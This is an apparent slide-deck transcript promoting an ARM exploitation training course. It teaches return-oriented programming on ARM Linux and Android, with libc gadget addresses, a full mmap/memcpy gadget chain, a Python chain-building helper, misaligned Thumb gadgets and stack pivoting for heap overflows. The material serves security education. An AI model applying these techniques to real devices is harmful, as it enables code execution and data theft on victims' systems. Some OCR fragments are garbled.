- Wrote exploits for all the above (Android, Windows 7 Mobile, Linux, etc)
- Developed course material to get this information out.

### Developing the Course:

- Prepared our techniques so that we could publicly release them:
  - Finding new ROP gadgets on our custom ARM Linux distribution and Android.
  - Developing "user friendly" software exploitation examples.
  - Developing "Rop Library" (with examples) which includes 35+ gadgets to build payloads with.
- "Filled in the Blanks" with additional information on IDA, GDB, linking and loading, shellcoding.

### What's in our course:

- 3 to 5 Days
- 650 900 Slides in (15 lectures)
- 20 "Hands On" exploitation exercises on the ARM hardware
- 100 Page Lab Manual with Lab Exercise questions and detailed notes
- ARM Microprocessor Architecture Notes
- Many tools developed by us (C and Python libraries/ programs) to assist with reversing and exploitation.

## What our course teaches for Linux and Android

- How to reverse engineer ARM binaries with IDA (IDA bugs)
- Debugging ARM binaries with GDB
- Exploiting Stack Overflows
- Defeating Stack Overflows with "No Execute Stack" (XN)
- Exploiting Advanced Stack Overflows with XN
- Exploiting Heap Overflows
- Heap Overflows with "No eXecute (XN)" protection
- Defeating ASLR

#### The Course Listing

- How to reverse engineer ARM binaries with IDA (IDA bugs)
- Debugging ARM binaries with GDB
- Exploiting Stack Overflows
- Defeating Stack Overflows with "No Execute Stack" (XN)
- Exploiting Advanced Stack Overflows with XN
- Exploiting Heap Overflows
- Heap Overflows with "No eXecute (XN)" protection
- Defeating ASLR

#### How the course has been going:

- We are AMAZED. A course like this has never been offered
- It sold out at Blackhat in the first two weeks.
- It SOLD OUT at CanSecWest 2012.
- It SOLD OUT at Blackhat Las Vegas 2012.
- MANY requests for private engagements of the course.







What does all this research and the popularity of our course teach us?



## We are in the "Post PC" threat environment.



### The world is changing..."The Post-PC Exploitation Environment":

- Why would hackers bother with your PC when there is a GPS tracking device connected to a microphone always in your pocket?
- We trust our phones and mobile devices more than our computers and attackers know this.
- ARM Exploitation is fun and much easier than people think.
- Bugs are being found in everything from SMS messages in your iPhone to the DVR you watch Netflix on. All of these devices use ARM processors

## Some Interesting Bits from the Course:



# Some Interesting Bits from the Course: ROP on ARM

(defeating XN, code-signing, et al.)

#### Why bother with ROP?

- "Execute-Never"

XN

- -Allows virtual addresses to be marked with or without execute permission
- -If the CPU ever attempts to fetch an instruction from a virtual address without execute permission, it raises an exception (typically, delivers SIGSEGV to the offending process)
- -Therefore, an exploit must direct PC towards valid executable addresses
  - Virtual address is marked executable by the operating system
  - Address must contain valid ARM/THUMB machine code





#### Why bother with ROP?

- Code-Signing
  - -Some platforms verify that executable memory segments contain a valid digital signature
  - Measure is primarily a method of protecting revenue stream for application stores
  - -Therefore an exploit must redirect PC to valid executable addresses
    - It is not possible to have a "ret2libc" attack that calls "mprotect()" or equivalent to re-protect virtual addresses with executable page permissions

http://www.dontstuffbeansupyournose.com Stephen A. Ridley Stephen C. Lawler "Practical ARM Exploitation"





#### ROP: General Technique

- General technique
  - Find a number of "gadgets"
    - A few instructions, ending in an indirect branch (pop {pc}, blx r3, etc)
    - Typically, obtains values and branch targets from memory relative to SP
  - Place these gadgets, one after the other, onto the call stack
    - Such as via stack overflow vulnerability
  - The "gadget chain" will constitute a computer program (a "return-oriented" program)
  - Profit!
    - Allocate writeable, executable memory and copy shellcode into it
    - Re-protect existing virtual address space as executable and jump into it
    - Create a socket, connect out, and establish a reverse shell
    - Read contents of contacts list and send it to a remote serve via HTTP
    - Really, you can create just about any computer program by using lots of gadgets on the stack





#### Ret2libc, Bouncepoints, and ROP

- One of our gadgets from early in the class:
  - -libc + 0x000918DC: POP {R0,R1,R2,R3,R12,LR}; BX R12
  - -Loads R0-R3 with values from the stack
  - -Branches to a function
  - -Initializes LR to return somewhere
- On ARM, it's really impossible to do any ret2libc without the use of a "bouncepoint" aka "gadget"







#### ROP: Example mprotect() call

• Goal: Use mprotect() to re-protect the stack as executable, and jump into it

| SP Offset | Value    | Description                        |
|-----------|----------|------------------------------------|
| 00000000  | 400b08dc | POP {R0,R1,R2,R3,R12,LR}; BX R12   |
| 80000000  | bdffd000 | R0: Page-aligned stack address     |
| 0000000c  | 00002000 | R1: Length to mprotect             |
| 00000010  | 0000007  | R2: PROT_READ PROT_WRITE PROT_EXEC |
| 00000014  | deadbeef | R3: Unused value for R3            |
| 00000018  | 400abf90 | R12: Address of mprotect()         |
| 0000001c  | bdffd100 | LR: Address of the stack           |







### ROP: Example mmap() + memcpy() call

- <u>Goal:</u> Use mmap() to allocate writeable, executable memory. Copy shellcode to this buffer. Jump to the buffer.
- Step 1: call mmap, with that gadget that is useful for making function calls
- <u>Step 2:</u> call memcpy. It's destination address should be the buffer we just mmap'd, it's source address should be the contents from R6 (we know, via gdb, that R6 happens to point to our shellcode buffer at time of exploit).
- Step 3: jump into the buffer





### ROP: Example mmap() + memcpy() call

- <u>Goal:</u> Use mmap() to allocate writeable, executable memory. Copy shellcode to this buffer. Jump to the buffer.
- Step 1: call mmap, with that gadget that is useful for making function calls
  - WAIT! mmap takes 6 arguments, not just 4
  - mmap(addr, len, prot, flags, filedes, off)
  - We can't just use R0-R3 for its arguments!
- Step 2: call memcpy. .....
- Step 3: jump into the buffer





#### ROP: Example mmap() + memcpy()

#### call

- Goal: Use mmap() to allocate writeable, executable memory. Copy shellcode to this buffer. Jump to the buffer.
- Step 1: call mmap, with that gadget that is useful for making function calls
- Step 2: call memcpy. It's destination address should be the buffer we just mmap'd, it's source address should be the contents from R6 (we know, via gdb, that R6 happens to point to our shellcode buffer at time of exploit).
  - -WAIT! How do we "pass" R6 as the "source" address for memcpy (the 2<sup>nd</sup> argument)? (How do we move R6 into R1? How can we do so while ensuring R0 contains the address returned by mmap?)
- Step 3: jump into the buffershen A. Ridley Stephen C. Lawler "Practical ARM Exploitation"





#### ROP: Moving R6 to R1, without changing R0

• After searching and searching, we find the following gadgets...

| Location          | Disassembly                                                                                                   |
|-------------------|----------------------------------------------------------------------------------------------------|
| libc + 0x000a82d2 | LDMIA.W R3, {R0, R1, R2, R3} STMIA.W R4, {R0, R1, R2, R3} B.N 0xA82A4  0xA82A4: MOV R0, R5 POP {R4, R5} BX LR |
| libc + 0x000a82d4 | STMIA.W R4, {R0, R1, R2, R3} B.N 0xA82A4  0xA82A4: MOV R0, R5 POP {R4, R5} BX LR                              |

#### ROP: Moving R6 to R1, without changing R0

 After searching and searching, we find the following gadgets...

| Location          | Gadget                                   |
|-------------------|------------------------------------------|
| libc + 0x0001bd4c | MOV R0, R6<br>POP {R4, R5, R6, PC}       |
| libc + 0x00035d1e | LDR LR, [SP], #4<br>ADD SP, #12<br>BX LR |
| libc + 0x0004c9cc | POP {R4, PC}                             |
| libc + 0x000b31c8 | POP {R3, PC}                             |
| libc + 0x0001f39c | POP {PC}                                 |
| libc + 0x000a6a40 | MOV R3, R0; BX LR                        |

http://www.dontstuffbeansupyournose.com
Stephen A. Ridley
Stephen C. Lawler
"Practical ARM Exploitation"





#### ROP: Moving R6 to R1, without changing R0

- Step 1: Load a good return address into LR
- Step 2: Load a fixed memory address ALPHA+8 into R4
- Step 3: Load a good return address (POP {PC}) into LR
- Step 4: Save R0 (mmap'd address) o the address at R4
- Step 5: Load a fixed memory address ALPHA into R3
- Step 6: Load a fixed memory address ALPHA into R4
- <u>Step 7:</u> Load/save R2 from the address at R3/R4 (effectively moving the old mmap'd address into R2)
- Step 8: Move R6 into R0
- Step 9: Load a fixed memory address ALPHA+4 into R4
- Step 10: Save R0 into the address at R4
- Step 11: Load a fixed memory address ALPHA into R3
- Step 12: Load a fixed memory address ALPHA into R4
- Step 13: Load/save R1 and R3 from the address at R3/R4
- Step 14: Move R3 into R0





## ...later that day...after much toil...



#### (Some time later)

```
deadbeef
400b08dd - pop {r0-r3,r12,lr}; ...
                                            4003ad4d - mov r0, r6; pop ...
00000000
                                            4010052c
00001000
                                            deafbeef
00000007
                                            deadbeef
00000022
                                            40054d1f - ldr lr, [sp], #4; ...
400abec0 - mmap()
400af78b - add sp, #12; pop {pc}
                                            4003e39d - pop {pc}
                                            41414141
ffffffff
                                            41414141
00000000
                                            41414141
0000000
                                            400c72d5 - stmia r4, ...
40054d1f - ldr lr, [sp], #4; ...
4003e39d - pop {pc}
                                            40100528
                                            deadbeef
41414141
                                            400d21c9 - pop {r3, pc}
41414141
                                            40100528
41414141
                                            400c72d3 - ldmia r3, ...
4006b9cd - pop {r4, pc}
                                            deadbeef
40100530
                                            deadbeef
400c72d5 - stmia r4, ...
                                            400c5a41 - mov r0, r3; pop {pc}
40100528
                                            4005e033 - pop \{r2, pc\}
deadbeef
                                            00000100
400d21c9 - pop {r3, pc}
                                            40075750 - memcpy()
40100528
400c72d3 - 1dmia r3, ...
                                            400874bd - bx r0
```

deadbeef





#### Uhhhh.....this is hard.

- This is getting a little complicated
- Manually stitching together "gadgets" onto the stack is error-prone and confusing
- Is there a better way?





#### exploit\_help.py

- Python classes to make it easier to construct return-oriented programs
- 35+ ARM Linux Gadgets
  - -Loading General Purpose Registers
  - -Calling from registers
  - -All the gadgets you need to call virtually any function with any number of arguments.
  - -Students use this to build write the payloads that defeat ASLR, NX, for a full connect-back rootshell (on the last day)







#### exploit\_help.py: Example

#### NEXT\_GADGET

```
gc = GadgetChain([
    LOAD_AND_BRANCH_TO_LR(junk = 'A'*12),
    RET(),
    LOAD_R4(r4 = 0x40020800),
    SAVE_SCRATCH_REGS(r4 = 0xdeadbeef, r5 = 0xdeadbeef),
    NEXT_GADGET(),
    WORD(0x40020800)
])
exploit = exploit + gc.pack()
```







## ROP on ARM Magic: "Misaligned Instructions"

- Why don't we have "POP {R0, PC}"?
- Because NOWHERE in the entire libc binary does this instruction sequence exist. So we had to settle for "POP {R0, R2, PC}"
- But, take a look at the address of our POP {R0, R2, PC} gadget in IDA Pro…

http://www.dontstuffbeansupyournose.com
Stephen A. Ridley
Stephen C. Lawler
"Practical ARM Exploitation"







#### ARM has many

#### instruction modes

- Recent ARM processors (e.g., ARMv7) support a number of instruction modes.
- Like most RISC architectures, ARM instructions are fixed width and must be properly aligned.
- Mode determined by the high bit of the instruction being executed. (TFlags \$cpsr.t)
- This means "on the fly" mode switching! Hmm!

Stephen A. Ridley
Stephen C. Lawler

"Practical ARM Exploitation"

#### ARM Mode

- 32-bit instruction fixed-width and alignment
- Generally the most "featureful" of instruction modes
- Transitioned into by executing the following instructions that load the PC with the instruction set selection bit (the low order bit) cleared: BX, BLX, LDR, or LDM. As of ARMv7 this also includes: ADC, ADD, AND, ASR, BIC, EOR, LSL, LSR, MOV, MVN, ORR, ROR, RRX, RSB, RSC, SBC, or SUB.





#### THUMB Mode

- 16-bit instruction fixed-width and alignment
- Slightly less functionality than ARM mode instructions (e.g., many 16-bit instructions can only access R0-R7)
- THUMB-2, introduced in 2003, allows for 32-bit instructions aligned on 16-bits and greater functionality when in THUMB mode
- Transitioned into by executing the following instructions that load the PC with the instruction set selection bit (the low order bit) set: BX, BLX, LDR, or LDM (aka POP). As of ARMv7 this also includes: ADC,
  - ADD, AND, ASR, BICLE EOR ISI LSR, MOV, MVN, Stephen A. Ridley

ORR, ROR, RRX, RSB, REMOKEN EXPERIENCE, or SUB.

#### ThumbEE Mode

- Similar to THUMB mode, but contains various extensions to support run-time generated code (JIT code)
- Transitioned into or out of via the ENTERX and LEAVEX instructions





#### Jazelle Mode

- Allows for native execution of Java bytecode
- Transitioned into via the BXJ instruction





## ROP on ARM Magic: "Misaligned Instructions"

```
.text:00038502
.text:00038502
                                     1oc 38502
                                                                              ; CODE XREF: IO vfscanf+41B61j
.text:00038502 230 1E 70
                                                      STRB
                                                                      R6, [R3]; Store to Memory
                                                                      R10, #0 ; Rd = 0p2
.text:00038504 230 4F F0 00 0A
                                                      MOU.W
                                                                      R9, [R7,#var_s80]; Load from Memory
                                                      LDR.W
.text:00038508 230 D7 F8 80 90
                                                                      loc 35F1A ; Branch
                                                      B.W
.text:0003850C 230 FD F7 05 BD
.text:00038510
.text:00038510
                                                                              ; CODE XREF: IO vfscanf+1A0C†i
                                     1oc_38510
.text:00038510
.text:00038510 230 4F EA 49 03
                                                                      R3, R9, LSL#1 ; Rd = Op2
                                                      MOU.W
                                                                      R3, #0x100; Set cond. codes on Op1 - Op2
.text:00038514 230 B3 F5 80 7F
                                                      CMP.W
.text:00038518 230 38 BF
                                                      IT CC
                                                                              ; If Then
.text:0003851A 230 4F F4 80 73
                                                                      R3, \#0x100; Rd = 0p2
                                                      MOVCC.W
```

- I don't see a POP {R0, R2, PC} there at all
- But wait a minute…





## ROP on ARM Magic: "Misaligned Instructions"

```
.text:00038502
                                     1oc_38502
                                                                              ; CODE XREF: IO vfscanf+41B61j
                                                                      R6, [R3]; Store to Memory
.text:00038502 230 1E 70
                                                     STRB
                                                                      R10, #0; Rd = Op2
.text:00038504 230 4F F0 00 0A
                                                     MOV.W
                                                                      R9, [R7,#var s80]; Load from Memory
.text:00038508 230 D7 F8 80 90
.text:00038508
.text:0003850C 230 FD
                                                     DCB 0xFD : 2
.text:0003850D 230 F7
                                                     DCB 0xF7 ; ■
.text:0003850E 230 05
                                                     DCB 5
                                                     DCB 0xBD ; +
.text:0003850F 230 BD
.text:00038510
.text:00038510
.text:00038510
                                     1oc_38510
                                                                              ; CODE XREF: IO vfscanf+1AOCfj
                                                                     R3, R9, LSL#1 ; Rd = Op2
.text:00038510 230 4F EA 49 03
                                                     MOU.W
                                                                      R3, #0x100; Set cond. codes on Op1 - Op2
                                                     CMP.W
.text:00038514 230 B3 F5 80 7F
.text:00038518 230 38 BF
                                                     IT CC
                                                                              ; If Then
.text:0003851A 230 4F F4 80 73
                                                     MOUCC.W
                                                                      R3, \#0x100; Rd = Op2
```

- If we undefine the instruction at 3850C we see the bytes FD F7 05 BD
- What's "05 BD" in THUMB?

http://www.dontstuffbeansupyournose.com
Stephen A. Ridley
Stephen C. Lawler
"Practical ARM Exploitation"





#### ROP on ARM Magic:

#### "Misaligned Instructions"

```
l.text:00038502
                                      1oc_38502
                                                                               ; CODE XREF: IO vfscanf+41B61j
.text:00038502
                                                      STRB
                                                                       R6, [R3]; Store to Memory
.text:00038502 230 1E 70
                                                                       R10, #0 ; Rd = Op2
.text:00038504 230 4F F0 00 0A
                                                      MOV.W
                                                                       R9, [R7,#var s80]; Load from Memory
.text:00038508 230 D7 F8 80 90
                                                      LDR.W
.text:00038508
.text:0003850C 230 FD
                                                      DCB 0xFD : 2
                                                      DCB 0xF7 ; ■
.text:0003850D 230 F7
.text:0003850E
                                                                       {RO,R2,PC} ; Pop registers
.text:0003850E 230 05 BD
.text:00038510
.text:00038510
                                                                               ; CODE XREF: IO vfscanf+1A0C1j
.text:00038510
                                      loc_38510
.text:00038510 230 4F EA 49 03
                                                      MOU.W
                                                                       R3, R9, LSL#1; Rd = Op2
                                                                       R3, #0x100; Set cond. codes on Op1 - Op2
.text:00038514 230 B3 F5 80 7F
                                                      CMP.W
```

- Wow, it's POP {R0, R2, PC}!
- This is common in ROP, taking advantage of addressing offsets to create

"unintended" opcode sequences

Stephen A. Ridley
Stephen C. Lawler
"Practical ARM Exploitation"





#### Some ROP Tricks we teach: #1

- Goal: Read or write from scratch space
- Problem: We don't know what address to use for reads/writes of memory.
- Solution: Just use a bukakheap'd address, or use the .data/.bss section of libc.
  - -Specifically, the .bss section of libc ends at offset 0xe1528 from the start of the binary
  - -But pages must be allocated as multiples of the PAGE\_SIZE (4096)
  - -Meaning 0xe1528 0xe2000 is perfect "scratch space" as it is unused by libc Stephen A. Ridley Stephen C. Lawler

"Practical ARM Exploitation"

#### Some ROP Tricks we teach: #2

- Goal: Move the value in R2 into R1 (or R3 into R2 or R1 into R3, etc.)
- Problem: There are no gadgets to move values in volatile registers to each other.



| Gadget Chain                   | Stack Layout                   |
|--------------------------------|--------------------------------|
| LOAD_R4: POP {R4, PC}          |                                |
|                                | Scratch Address -> R4          |
|                                | SAVE_SCRATCH_REGS_BOUNCE -> PC |
| SAVE_SCRATCH_REGS: STMIA R4    |                                |
|                                | Scratch Address - 4 -> R4      |
|                                | deadbeef -> R5                 |
|                                | LOAD_R3 -> PC                  |
| LOAD_R3: POP {R3, PC}          |                                |
|                                | Scratch Address - 4 -> R3      |
|                                | RESTORE_SCRATCH_REGS -> PC     |
| RESTORE_SCRATCH_REGS: LDMIA R3 |                                |
|                                | deadbeef -> R4                 |
|                                | deadbeef -> R5                 |
|                                | Address of next gadget         |

#### Solution:

- Use staggered scratch address to write (for example) R2
- And then read from that address minus 4, thereby transferring the value to R1

http://www.dontstuffbeansupyournose.com
Stephen A. Ridley
Stephen C. Lawler
"Practical ARM Exploitation"





- Goal: We want to write an ASCII string (or other data structure that is not merely 4 32-bit words) to somewhere in memory
- Problem: The gadget to write to memory (SAVE\_SCRATCH\_REGS) only works with 32-bit register values







- Goal: We want to write an ASCII string (or other data structure that is not merely 4 32-bit words) to somewhere in memory
- Problem: The gadget to write to memory (SAVE\_SCRATCH\_REGS) only works with 32-bit register values
- Solution: Just use SAVE\_SCRATCH\_REGS in exploit\_help.py







| Н        | Ε  | L  | L  | О        |    | W  | О        | R  | L  | D       | !  | \n |    |    |    |
|----------|----|----|----|----------|----|----|----------|----|----|---------|----|----|----|----|----|
| 48       | 45 | 4C | 4C | 4F       | 20 | 57 | 4F       | 52 | 4C | 44      | 21 | 0A | 00 | 00 | 00 |
| 4C4C4548 |    |    |    | 4F57204F |    |    | 21444C52 |    |    | 000000A |    |    |    |    |    |
| RO       |    |    | R1 |          |    | R2 |          |    | R3 |         |    |    |    |    |    |

- Just visualize the data structure or string as individual byte values
- Convert those byte values to 32-bit numbers (remember, because of littleendian encoding you have to do byteswapping when representing them as numbers)
- Put the first 4 bytes into R0, as a little-endian number
- The second 4 bytes into R1, as a little-endian number
- Etc.





# Some More Interesting Bits from our Course:



#### **ROP** and Stack Overflows

- ROP Return Oriented Programming
  - -Sequence of gadgets placed on the stack
  - -Takes advantage of existing opcode sequences to bypass XN or similar technology to prevent execution of stack/heap data
  - -Obviously applicable in stack overflows
    - Overflow call stack with data
    - Overwrite "Saved LR" with address of your first gadget
    - Call stack contains a chain of gadgets that can be returned to, one after the other, because it was placed there by the overflow





### ROP and Heap Overflows

- ROP Return Oriented Programming
  - -Obviously applicable in heap overflows?
    - Use WWW, WMW, vtable overwrite, etc. to execute your first gadget
    - Call stack contains ... a chain of gadgets?
      - -No, it won't obviously, we are exploiting a heap overflow
      - -Our chain of gadgets or ROP is on the heap somewhere
      - -We have no control of the call stack at all!!





### ROP and Heap Overflows

- ROP Return Oriented Programming
  - -Obviously applicable in heap overflows?
    - Use WWW, WMW, vtable overwrite, etc. to execute your first gadget
    - Call stack contains ... a chain of gadgets?
      - -No, it won't obviously, we are exploiting a heap overflow
      - -Our chain of gadgets or ROP is on the heap somewhere
      - -We have no control of the call stack at all





# What if there's nothing on the stack?





#### THE ANSWER: PIEVUTS!







# What if there's nothing on the stack?

- If there is data we control on the stack we can execute ROP with a heap overflow
- What if there really is nothing on the stack?
  - Maybe we could copy data from the stack to the heap
    - For example, our bouncepoint is a gadget that copies data from R2 onto SP and then returns
    - Doable, but consider your experience with gadgets. To do something as simple as this usually requires several gadgets on the stack, and we only control one function pointer
  - Maybe we could move the address of the heap into SP and return. That is, we have to "flip" the heap into becoming the call stack
    - Back when ROP was not a publicized technique, this was called "writing an exploit"
    - Now we have a special name for it and it is called "pievutting"





# ROP and Heap Overflows (when nothing's on the stack)

vuln calls oobj->virtual\_function
 Call Stack

Heap

SP

vuln frame

trigger frame

http://www.dontstuffbeansupyournos

Stephen A. Ridley
Stephen C. Lawler
"Practical ARM Exploitation"

Free Chunk(s)

VulnObject

overflow

OverwrittenObject

Free Chunk(s)



# ROP and Heap Overflows (when nothing's on the stack)

vuln calls some magical bouncepoint... and then we PWN?

Call Stack

Heap

Free Chunk(s) vuln frame SP overflow frame Free Chunk(s) http://www.dontstuffbeansupyournos Stephen A. Ridley Stephen C. Lawler

"Practical ARM Exploitation"

#### Not so fast...

- AWESOME! So we can easily PWN heap overflows now!
- But...
  - You are probably never going to find MOV SP, R0 in compiled code
  - -Think about it, how often does a compiler move a register into SP?
    - Adding and subtracting to SP occurs all the time...
    - ... only time you'd move a value into SP is to restore SP from a stack frame register
    - gcc (at least) almost always uses R7 for the frame register
    - Unlikely that a volatile register like R0 would ever be used for this purpose
  - -What about "mis-aligned" instruction sequences?
    - Could definitely get us the MOV SP, R0
    - But, not in the libc.so binary on your QEMU VM's...





- R7 as frame register?
  - -libc + 0x0004C652
    - MOV SP, R7; POP {R4, R5, R6, R7, R8, R9, R10, PC}
  - -Restores SP from the "frame register" in R7
  - -But what if the function we've exploited doesn't have a frame register?
  - -If it happened to store "our data" in R7, we could use this as our "pievut"

